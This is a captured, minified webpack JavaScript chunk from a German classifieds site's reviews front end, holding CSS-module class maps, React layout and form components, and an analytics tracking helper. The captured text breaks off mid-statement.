

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.classistatic.de/bewertungen/_next/static/chunks/272-3b6dcb8507bf0bc8.js
body_size: 65936
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[272],{2364:e=>{e.exports={item:"NotificationItem_item__kghWh",image:"NotificationItem_image__MKUgL",content:"NotificationItem_content__wghdc",thumbnail:"NotificationItem_thumbnail__RD6_d",thumbnail_size_1:"NotificationItem_thumbnail_size_1__Oahh7",thumbnail_size_2:"NotificationItem_thumbnail_size_2__fAxAC",thumbnail_size_3:"NotificationItem_thumbnail_size_3__afvi_",thumbnail_position_0_1:"NotificationItem_thumbnail_position_0_1__3YpEq",thumbnail_position_0_2:"NotificationItem_thumbnail_position_0_2__L77bZ",thumbnail_position_0_3:"NotificationItem_thumbnail_position_0_3__3TrZR",thumbnail_position_1_2:"NotificationItem_thumbnail_position_1_2__EzcEJ",thumbnail_position_1_3:"NotificationItem_thumbnail_position_1_3__Qf4bH",thumbnail_position_2_3:"NotificationItem_thumbnail_position_2_3__Il1Ca","fallback-image":"NotificationItem_fallback-image__aMHBl"}},2657:e=>{e.exports={none:"margin_none__wAdA3",left_none:"margin_left_none__f_jCD",right_none:"margin_right_none__g6o8B",top_none:"margin_top_none__Swfed",bottom_none:"margin_bottom_none__p0Vyf",horizontal_none:"margin_horizontal_none__oz2vg",vertical_none:"margin_vertical_none__NO0Lr",auto:"margin_auto__FqAme",left_auto:"margin_left_auto__85h9_",right_auto:"margin_right_auto__bg_sm",top_auto:"margin_top_auto__XfW_Y",bottom_auto:"margin_bottom_auto__QVBhw",horizontal_auto:"margin_horizontal_auto__QSP9S",vertical_auto:"margin_vertical_auto__WAots",XXS:"margin_XXS__fvXAX",left_XXS:"margin_left_XXS__aC70_",right_XXS:"margin_right_XXS__4Rg5s",top_XXS:"margin_top_XXS__35F83",bottom_XXS:"margin_bottom_XXS__7Wu9F",horizontal_XXS:"margin_horizontal_XXS__BLsun",vertical_XXS:"margin_vertical_XXS__1emwe",XS:"margin_XS__CvD3j",left_XS:"margin_left_XS__CXxWe",right_XS:"margin_right_XS__bbPY6",top_XS:"margin_top_XS__5HghE",bottom_XS:"margin_bottom_XS__RVUO7",horizontal_XS:"margin_horizontal_XS__8Kkql",vertical_XS:"margin_vertical_XS__RU4u2",S:"margin_S__9sIul",left_S:"margin_left_S__ilDfX",right_S:"margin_right_S__6Zw9Z",top_S:"margin_top_S__NGAkX",bottom_S:"margin_bottom_S__TFBBj",horizontal_S:"margin_horizontal_S__v86S8",vertical_S:"margin_vertical_S__kjOfk",M:"margin_M__1AR0P",left_M:"margin_left_M__lDq4O",right_M:"margin_right_M__iOvwL",top_M:"margin_top_M__IPACJ",bottom_M:"margin_bottom_M__i_w26",horizontal_M:"margin_horizontal_M__yYM_J",vertical_M:"margin_vertical_M__7g0EV",L:"margin_L__L39Vy",left_L:"margin_left_L__joBE1",right_L:"margin_right_L__Q9YiJ",top_L:"margin_top_L__5dsJ4",bottom_L:"margin_bottom_L____IJp",horizontal_L:"margin_horizontal_L__Wd_1C",vertical_L:"margin_vertical_L__4Mpks",XL:"margin_XL__W9OZo",left_XL:"margin_left_XL__LttCz",right_XL:"margin_right_XL___rNiU",top_XL:"margin_top_XL__SkNM_",bottom_XL:"margin_bottom_XL__GB5c1",horizontal_XL:"margin_horizontal_XL__znPWJ",vertical_XL:"margin_vertical_XL__Qx3gH",XXL:"margin_XXL__mLibF",left_XXL:"margin_left_XXL__77_Fp",right_XXL:"margin_right_XXL__IjEed",top_XXL:"margin_top_XXL__uA0ib",bottom_XXL:"margin_bottom_XXL__4_Hlm",horizontal_XXL:"margin_horizontal_XXL__IGTOL",vertical_XXL:"margin_vertical_XXL__0N8F2",XXXL:"margin_XXXL__wERZf",left_XXXL:"margin_left_XXXL__RBYl3",right_XXXL:"margin_right_XXXL__jzJxf",top_XXXL:"margin_top_XXXL__M9i1V",bottom_XXXL:"margin_bottom_XXXL__Cxgrr",horizontal_XXXL:"margin_horizontal_XXXL__cuSd6",vertical_XXXL:"margin_vertical_XXXL___DaFR"}},4867:e=>{e.exports={FlexBox:"flexBox_FlexBox__e6o0k","FlexBox--inline":"flexBox_FlexBox--inline__pbgQ1","FlexBox--centered":"flexBox_FlexBox--centered__oz1a4","FlexBox-align-content--center":"flexBox_FlexBox-align-content--center__zqX6C","FlexBox-align-content--flex-end":"flexBox_FlexBox-align-content--flex-end__ZH_kW","FlexBox-align-content--flex-start":"flexBox_FlexBox-align-content--flex-start__qXZ03","FlexBox-align-content--space-around":"flexBox_FlexBox-align-content--space-around__3fHBq","FlexBox-align-content--space-between":"flexBox_FlexBox-align-content--space-between__df_wj","FlexBox-align-content--stretch":"flexBox_FlexBox-align-content--stretch__lux29","FlexBox-align-items--baseline":"flexBox_FlexBox-align-items--baseline__xEyxv","FlexBox-align-items--center":"flexBox_FlexBox-align-items--center__Pxkcx","FlexBox-align-items--flex-end":"flexBox_FlexBox-align-items--flex-end__vmDzY","FlexBox-align-items--flex-start":"flexBox_FlexBox-align-items--flex-start__Ifj9o","FlexBox-align-items--stretch":"flexBox_FlexBox-align-items--stretch__56S91","FlexBox-align-self--baseline":"flexBox_FlexBox-align-self--baseline__STu3O","FlexBox-align-self--center":"flexBox_FlexBox-align-self--center__2pgOP","FlexBox-align-self--flex-end":"flexBox_FlexBox-align-self--flex-end__ocmqx","FlexBox-align-self--flex-start":"flexBox_FlexBox-align-self--flex-start__IhSSU","FlexBox-align-self--stretch":"flexBox_FlexBox-align-self--stretch__HO8CS","FlexBox-direction--column-reverse":"flexBox_FlexBox-direction--column-reverse__vayXM","FlexBox-direction--column":"flexBox_FlexBox-direction--column__gYFUW","FlexBox-direction--row-reverse":"flexBox_FlexBox-direction--row-reverse__lye8P","FlexBox-direction--row":"flexBox_FlexBox-direction--row__QfNrp","FlexBox-justify-content--center":"flexBox_FlexBox-justify-content--center__E4vjX","FlexBox-justify-content--flex-end":"flexBox_FlexBox-justify-content--flex-end__lkhqz","FlexBox-justify-content--flex-start":"flexBox_FlexBox-justify-content--flex-start__PGU7b","FlexBox-justify-content--space-around":"flexBox_FlexBox-justify-content--space-around__8R7RL","FlexBox-justify-content--space-between":"flexBox_FlexBox-justify-content--space-between__FMKWi","FlexBox-wrap--nowrap":"flexBox_FlexBox-wrap--nowrap__F1_Zw","FlexBox-wrap--wrap-reverse":"flexBox_FlexBox-wrap--wrap-reverse__0yFxb","FlexBox-wrap--wrap":"flexBox_FlexBox-wrap--wrap__m9g0i","FlexBox--fullHeight":"flexBox_FlexBox--fullHeight__aco5Z"}},5863:e=>{e.exports={openableMenu:"mobileNavigation_openableMenu__es_Ls",slideout:"mobileNavigation_slideout__nuJ6q",selectedLang:"mobileNavigation_selectedLang__Vy_19",active:"mobileNavigation_active__7JAbf",linksMenu:"mobileNavigation_linksMenu__zyUS6",linksMenuTitle:"mobileNavigation_linksMenuTitle__Ohi5f",openableHeaderBackdrop:"mobileNavigation_openableHeaderBackdrop__hP0F4",downloadAppWrapper:"mobileNavigation_downloadAppWrapper__eipVm",downloadAppIcon:"mobileNavigation_downloadAppIcon__TQMsr",withoutBorder:"mobileNavigation_withoutBorder__YQ9or",loginBtn:"mobileNavigation_loginBtn__aVSyQ",lastLinksMenu:"mobileNavigation_lastLinksMenu__Jqaon",languageMenuItem:"mobileNavigation_languageMenuItem__zQK_Z"}},6923:e=>{e.exports={LazyImage:"lazyImage_LazyImage__XlkcK","LazyImage--loading":"lazyImage_LazyImage--loading__eXa6R"}},8195:e=>{e.exports={Separator:"separator_Separator__rJsuM"}},10911:e=>{e.exports={container:"LargeTabletNavi_container__VYZgD",savedSearch:"LargeTabletNavi_savedSearch__fUP3J",count:"LargeTabletNavi_count__ERdQw",loginBtn:"LargeTabletNavi_loginBtn__nLMOn"}},11866:e=>{e.exports={promoLink:"PromoSection_promoLink__yzoLB",label:"PromoSection_label__BBNh1",title:"PromoSection_title__HBVxU",promoImage:"PromoSection_promoImage__r1Bap"}},14012:e=>{e.exports={"align-flex-center":"align_align-flex-center__dFYeb","align-inline-flex-center":"align_align-inline-flex-center__r1jtx","align-horizontal-flex-center":"align_align-horizontal-flex-center__mhfyc","align-vertical-flex-center":"align_align-vertical-flex-center__qmOcW","align-left":"align_align-left__DZPGZ","align-center":"align_align-center__wB2WA","align-right":"align_align-right__QfC4_"}},14885:e=>{e.exports={ContentSection:"contentSection_ContentSection__Ye1PD","ContentSection-title-separator":"contentSection_ContentSection-title-separator__KfeU4"}},15339:e=>{e.exports={Link:"link_Link__B0oSi","Link--primary":"link_Link--primary__y_t4A","Link--action":"link_Link--action__kI2ia","Link--error":"link_Link--error__adBjF","Link--accent":"link_Link--accent__orKfb","Link--secondary":"link_Link--secondary__4kWA4","Link--silent":"link_Link--silent__yOMLF","Link--hidden":"link_Link--hidden__5oqfn","Link--unstyled":"link_Link--unstyled__YSboM","Link--lead":"link_Link--lead__GhWH8","Link--on-content":"link_Link--on-content__xaqDX","Link--success":"link_Link--success__h0doQ","Link--warning":"link_Link--warning__5c1_n",withIcon:"link_withIcon__7jLb_",iconWrapper:"link_iconWrapper__5k6B_"}},15497:(e,t,n)=>{"use strict";n.d(t,{E2:()=>c,n_:()=>i});var a=function(e,t){var n,a,r,l,o={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return l={next:i(0),throw:i(1),return:i(2)},"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function i(i){return function(c){var s=[i,c];if(n)throw TypeError("Generator is already executing.");for(;l&&(l=0,s[0]&&(o=0)),o;)try{if(n=1,a&&(r=2&s[0]?a.return:s[0]?a.throw||((r=a.return)&&r.call(a),0):a.next)&&!(r=r.call(a,s[1])).done)return r;switch(a=0,r&&(s=[2&s[0],r.value]),s[0]){case 0:case 1:r=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,a=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(r=(r=o.trys).length>0&&r[r.length-1])&&(6===s[0]||2===s[0])){o=0;continue}if(3===s[0]&&(!r||s[1]>r[0]&&s[1]<r[3])){o.label=s[1];break}if(6===s[0]&&o.label<r[1]){o.label=r[1],r=s;break}if(r&&o.label<r[2]){o.label=r[2],o.ops.push(s);break}r[2]&&o.ops.pop(),o.trys.pop();continue}s=t.call(e,o)}catch(e){s=[6,e],a=0}finally{n=r=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}},r=function(){function e(e){var t=this;this.services=[],e.filter(Boolean).forEach(function(e){return t.addService(e)})}return e.prototype.getServices=function(){return this.services},e.prototype.addService=function(e){this.services.push(e)},e.prototype.track=function(e,t,n){this.services.forEach(function(a){a.track(e,t,n)})},e.prototype.trackAsync=function(e,t,n){var r,l,o,i;return r=this,l=void 0,o=void 0,i=function(){var r,l;return a(this,function(a){switch(a.label){case 0:r=0,l=this.services,a.label=1;case 1:if(!(r<l.length))return[3,4];return[4,l[r].trackAsync(e,t,n)];case 2:a.sent(),a.label=3;case 3:return r++,[3,1];case 4:return[2]}})},new(o||(o=Promise))(function(e,t){function n(e){try{c(i.next(e))}catch(e){t(e)}}function a(e){try{c(i.throw(e))}catch(e){t(e)}}function c(t){var r;t.done?e(t.value):((r=t.value)instanceof o?r:new o(function(e){e(r)})).then(n,a)}c((i=i.apply(r,l||[])).next())})},e.prototype.startSession=function(e){this.services.forEach(function(t){t.startSession(e)})},e.prototype.stopSession=function(e){this.services.forEach(function(t){t.stopSession(e)})},e}(),l=n(43257);n(65285);var o="@trackking/core/dispatchTrackEvent:";function i(e,t){var n,a=function(e){if(l.Bd)return window.__trackking_instance__=window.__trackking_instance__||{},window.__trackking_instance__.client=e,e}(new r(e));return n=t,l.Bd&&(window.__trackking_instance__=window.__trackking_instance__||{},window.__trackking_instance__.store=n),a}function c(e,t,n){if(""===e)return void console.error("".concat(o,' first parameter "eventMapId" can\'t be empty.'));var a,r=function(){if(l.Bd)return window.__trackking_instance__=window.__trackking_instance__||{},window.__trackking_instance__.client}();if(!r)return void console.error("".concat(o," trackking was not initialized. You need to initialize trackking in the app entry file. eventMapId: ").concat(e));r.track(e,t,null!=n?n:null==(a=function(){if(l.Bd)return window.__trackking_instance__=window.__trackking_instance__||{},window.__trackking_instance__.store}())?void 0:a.getState)}},15623:e=>{e.exports={logoLink:"Logo_logoLink__8yGu4",logoCdn:"Logo_logoCdn__5T_BL"}},18786:e=>{e.exports={"Link--action":"link_Link--action__o0ZGs","Link--accent":"link_Link--accent__TfvFF","Link--secondary":"link_Link--secondary__wpqZZ","Link--silent":"link_Link--silent__nLI4R","Link--lead":"link_Link--lead__qrJNb","Link--success":"link_Link--success__WHMlF","Link--error":"link_Link--error__t2igv","Link--warning":"link_Link--warning__l9lOI"}},20063:(e,t,n)=>{"use strict";var a=n(47260);n.o(a,"usePathname")&&n.d(t,{usePathname:function(){return a.usePathname}}),n.o(a,"useRouter")&&n.d(t,{useRouter:function(){return a.useRouter}}),n.o(a,"useSearchParams")&&n.d(t,{useSearchParams:function(){return a.useSearchParams}})},21044:(e,t,n)=>{"use strict";n.d(t,{z:()=>_});var a=n(12115),r=n(85203),l=n.n(r),o=n(78520),i=n(34723),c=n.n(i);let s=0,_=e=>{let{children:t,className:n,level:r=3,lockPageScroll:i}=e;return(0,a.useEffect)(()=>(i&&(0===s&&document.body.classList.add(c()["lock-scroll"]),s++),()=>{i&&(1===s&&document.body.classList.remove(c()["lock-scroll"]),s=Math.max(s-1,0))}),[i]),a.createElement(o.Z,null,a.createElement("div",{className:l()(c().backdrop,c()[`backdrop-level-${r}`],n)},t))};_.displayName="Backdrop"},21526:e=>{e.exports={InputLabel:"form_InputLabel__HQkS7",Input:"form_Input__XMuKb","Input--small":"form_Input--small__oTtq3","Input--medium":"form_Input--medium__qgcI7","Input--large":"form_Input--large__NMWxz","Input--x-large":"form_Input--x-large__uRNla"}},21996:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var a=n(12115),r=n(85203),l=n.n(r),o=n(4867),i=n.n(o),c=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let s=(0,a.forwardRef)((e,t)=>{var{alignContent:n,alignItems:r,alignSelf:o,children:s,centered:_,className:d,fullHeight:u,as:m="div",inline:C,direction:p,justifyContent:g,flex:E,basis:f,grow:h,style:v,shrink:b,order:I,wrap:L}=e,N=c(e,["alignContent","alignItems","alignSelf","children","centered","className","fullHeight","as","inline","direction","justifyContent","flex","basis","grow","style","shrink","order","wrap"]);let O=l()(d,{[i().FlexBox]:!C,[i()["FlexBox--inline"]]:C,[i()[`FlexBox-align-content--${n}`]]:n,[i()[`FlexBox-align-items--${r}`]]:r,[i()[`FlexBox-align-self--${o}`]]:o,[i()[`FlexBox-direction--${p}`]]:p,[i()[`FlexBox-justify-content--${g}`]]:g,[i()[`FlexBox-wrap--${L}`]]:L,[i()["FlexBox--centered"]]:_,[i()["FlexBox--fullHeight"]]:u}),M=(void 0!==f||void 0!==h||void 0!==b)&&{flexBasis:f,flexGrow:h,flexShrink:b},w=void 0!==E&&{flex:E};M&&w&&console.warn("Flex shorthand and detailed style declaration is not supported");let y=Object.assign(Object.assign(Object.assign({},w||M||{}),{order:I}),v);return(0,a.createElement)(m,Object.assign({className:O,style:y,ref:t},N),s)})},22223:e=>{e.exports={heading:"heading_heading__SMADa"}},23032:e=>{e.exports={InputLabel:"inputLabel_InputLabel__K_IMj","InputLabel__icon-required":"inputLabel_InputLabel__icon-required__Kg3lf"}},23459:e=>{e.exports={vertical_XXS:"stack_vertical_XXS__wkO3I",vertical_XS:"stack_vertical_XS__EpJ5g",vertical_S:"stack_vertical_S__6xCb5",vertical_M:"stack_vertical_M__hbWUG",vertical_L:"stack_vertical_L__z_iA0",vertical_XL:"stack_vertical_XL__d66Vz",vertical_XXL:"stack_vertical_XXL__Dlxyx",vertical_XXXL:"stack_vertical_XXXL__2dqcS",horizontal_XXS:"stack_horizontal_XXS__JAGE7",horizontal_XS:"stack_horizontal_XS__RwEAh",horizontal_S:"stack_horizontal_S__0POli",horizontal_M:"stack_horizontal_M__vLfst",horizontal_L:"stack_horizontal_L__OWtwW",horizontal_XL:"stack_horizontal_XL__9OrK7",horizontal_XXL:"stack_horizontal_XXL__caZBj",horizontal_XXXL:"stack_horizontal_XXXL__Pc3cX"}},23564:e=>{e.exports={header:"PublicHeader_header__T51VY",content:"PublicHeader_content__izCtH",largeContent:"PublicHeader_largeContent__S4BP0",naviContainer:"PublicHeader_naviContainer__NG2Gj",accountContainer:"PublicHeader_accountContainer__EHtAR",selections:"PublicHeader_selections__P8G_q",lang:"PublicHeader_lang__iRHkT",dropdownMenu:"PublicHeader_dropdownMenu__m_9FZ",menuItems:"PublicHeader_menuItems__8jLe6",languageMenuItem:"PublicHeader_languageMenuItem__oXQRM",checkIcon:"PublicHeader_checkIcon__DgWGx",logoContainer:"PublicHeader_logoContainer__iWeuu"}},24670:e=>{e.exports={item:"NavItem_item__LwPwP",icon:"NavItem_icon__DzZ9H",notificationCount:"NavItem_notificationCount__Cut5Y"}},26477:e=>{e.exports={menuSegment:"menuSegment_menuSegment__vQcUY",isOpen:"menuSegment_isOpen__47oPa",menuSegmentLabel:"menuSegment_menuSegmentLabel___SjjW",mobile:"menuSegment_mobile__b8FWu",innerContent:"menuSegment_innerContent__6QuOX",dropdown:"menuSegment_dropdown__YFnid",withoutTopBorder:"menuSegment_withoutTopBorder__fG7GI","menuSegment--open":"menuSegment_menuSegment--open__qvYBt",dropdownGap:"menuSegment_dropdownGap__yBYc0"}},26620:e=>{e.exports={Text:"text_Text__f_ZnN","Text--x-small":"text_Text--x-small___ELR4","Text--small":"text_Text--small__qQZxS","Text--medium":"text_Text--medium__s4MCS","Text--large":"text_Text--large__QiwgD","Text--block":"text_Text--block__Z_oym"}},27362:e=>{e.exports={icon:"sectionTitle_icon__EpxzK",heading:"sectionTitle_heading__1rpwn"}},27792:(e,t,n)=>{"use strict";n.d(t,{rK:()=>m,Jg:()=>p,Ay:()=>g});var a=n(12115),r=n(85203),l=n.n(r),o=n(21996),i=n(23459),c=n.n(i),s=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let _={vertical:"column",horizontal:"row"},d=(0,a.forwardRef)((e,t)=>{var{children:n,className:r,direction:i="vertical",spacing:d}=e,u=s(e,["children","className","direction","spacing"]);let m=l()(r,c()[`${i}_${d}`]);return a.createElement(o.A,Object.assign({className:m,direction:_[i]},u,{ref:t}),n)});var u=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let m=e=>{var{children:t}=e,n=u(e,["children"]);return a.createElement(d,Object.assign({},n,{direction:"horizontal"}),t)};var C=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let p=e=>{var{children:t}=e,n=C(e,["children"]);return a.createElement(d,Object.assign({},n,{direction:"vertical"}),t)},g=d},29132:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>l,KG:()=>r.KG,m7:()=>r.m7,oe:()=>r.oe});var a=n(65285);n(70601);var r=n(84898);n(57027);let l=a.A},29695:e=>{e.exports={title:"Section_title__5FzTz",contentContainer:"Section_contentContainer__8AsxI",item:"Section_item__JSY1A"}},30598:e=>{e.exports={SvgIcon:"svgIcon_SvgIcon__zAZMO","align-bottom":"svgIcon_align-bottom__NEdnp","align-middle":"svgIcon_align-middle__s1lop","align-top":"svgIcon_align-top__ITaH5","align-baseline":"svgIcon_align-baseline__SSxlV","align-sub":"svgIcon_align-sub__2txNk","align-super":"svgIcon_align-super__OCQJF","align-text-top":"svgIcon_align-text-top__qs0Xq","align-text-bottom":"svgIcon_align-text-bottom__wgDYv"}},31315:(e,t,n)=>{"use strict";n.d(t,{l6:()=>y});var a=n(12115),r=n(85203),l=n.n(r),o=n(75378),i=n.n(o),c=n(92811),s=n(32272),_=n(97856),d=n.n(_);let u=e=>{let{id:t,className:n,children:r,testId:o}=e;return a.createElement("div",{id:t,role:"alert","data-testid":o,className:l()(d().ErrorMessage,n)},a.createElement(c.HlQ,{className:d().icon,size:"small",color:s.A.CONTENT_ERROR}),r)};var m=n(2657),C=n.n(m),p=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n},g=n(35282);let E=e=>{let{size:t,height:n=16,width:r=8,className:l}=e;return a.createElement(g.A,{height:n,width:r,size:t,viewBox:"0 0 8 16",className:l},a.createElement("path",{fill:"#f2193a",d:"M7.5,4.12l-2.76.73L6.6,7.24l-1.33.94L3.74,5.64,2.24,8.18.9,7.24,2.76,4.85,0,4.12.55,2.56,3.1,3.61,2.89,1H4.61L4.4,3.61,7,2.56Z"}),a.createElement("rect",{fill:"none",width:"8",height:"16"}))};E.displayName="RequiredMarkIcon";var f=n(35682),h=n.n(f),v=n(23032),b=n.n(v),I=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};function L(e){var{as:t,children:n,required:r,className:o}=e,i=I(e,["as","children","required","className"]);let c=l()(b().InputLabel,h().label,o);return a.createElement(null!=t?t:"label",Object.assign({className:c},i),r&&a.createElement(E,{height:16,className:b()["InputLabel__icon-required"]}),n)}let N=e=>{let{color:t,size:n,className:r}=e;return a.createElement(g.A,{size:n,viewBox:"0 0 33 34",color:t,className:r},a.createElement("path",{d:"M12 14h10l-5 5-5-5z",fill:"currentColor"}))};N.displayName="SelectDropdownIcon";var O=n(52091),M=n.n(O),w=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let y=(e=>(0,a.forwardRef)((t,n)=>{var{error:r,errorMessage:l,errorId:o,className:i}=t,c=p(t,["error","errorMessage","errorId","className"]);let s=(0,a.useId)(),_=!!r&&!!l;return _&&"TextInput"===e.displayName&&(c.autoComplete="off"),a.createElement("div",{className:i},a.createElement(e,Object.assign({"aria-invalid":_?"true":void 0,"aria-errormessage":o||s,error:r},c,{ref:n})),_&&a.createElement(u,{id:o||s,className:C().top_XS},l))}))(a.forwardRef((e,t)=>{var{items:n=[],defaultValue:r,value:o,size:c="medium",className:s,inputClassName:_,onChange:d,onFocus:u,onBlur:m,onMouseEnter:C,onMouseLeave:p,disabled:g,error:E,label:f,required:v,darkMode:b,dropdownColor:I,id:O,hasOptimizedFontSize:y}=e,S=w(e,["items","defaultValue","value","size","className","inputClassName","onChange","onFocus","onBlur","onMouseEnter","onMouseLeave","disabled","error","label","required","darkMode","dropdownColor","id","hasOptimizedFontSize"]);let A=l()(s,i()["BaseInput-container"]),B=l()(_,M().Select,h().copy,{[i()[`BaseInput--${c}`]]:c,[M()["Select--dark"]]:b,[M()["Select--error"]]:E&&!g,[M()[`Select--${c}`]]:c,[M()["Select--disabled"]]:g,[M().optimizedFontSize]:y}),R=l()(M().Select__dropdown,{[M()[`Select__dropdown--${c}`]]:c,[M()["Select__dropdown--dark"]]:b});return a.createElement("div",{className:A},f&&a.createElement(L,{required:v,htmlFor:O,className:b?M()["Select_label--dark"]:void 0},f),a.createElement("div",{className:M()["Select-wrapper"],onMouseLeave:p,onMouseEnter:C},a.createElement("select",Object.assign({id:O,onChange:d,onFocus:u,onBlur:m,value:o,disabled:g,defaultValue:r,className:B,ref:t},S),n.map((e,t)=>"separator"in e&&e.separator?a.createElement("option",{key:t,disabled:!0},"──────────"):null!=e&&e.items?(null==e?void 0:e.value)?a.createElement(a.Fragment,{key:t},a.createElement("option",{disabled:e.disabled,value:e.value},e.optgroupLabel),e.items.map((n,r)=>a.createElement("option",{disabled:e.disabled,key:`${t}-${r}`,value:n.value},"\xa0\xa0\xa0\xa0",n.label))):a.createElement("optgroup",{key:t,label:e.optgroupLabel},e.items.map((t,n)=>a.createElement("option",{disabled:e.disabled,key:n,value:t.value},t.label))):a.createElement("option",{disabled:e.disabled,key:t,value:e.value},e.label))),a.createElement(N,{color:I,className:R})))}))},31410:e=>{e.exports={toggleButton:"toggleButton_toggleButton___TzNV",topSeparator:"toggleButton_topSeparator__1Xij5",bottomSeparator:"toggleButton_bottomSeparator__1d80z",shade:"toggleButton_shade__pXSRy",noShade:"toggleButton_noShade__DaQqe",buttonWrapper:"toggleButton_buttonWrapper__ZbCkj"}},31803:(e,t,n)=>{"use strict";n.d(t,{B:()=>r});var a=n(74878);let r=()=>{let{formatMessage:e,locale:t}=(0,a.A)();return{translate:(n,a,r)=>(null==n?void 0:n.startsWith("I18N"))?e({id:n},"function"==typeof a?a(t):a,r):n||""}}},32272:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});let 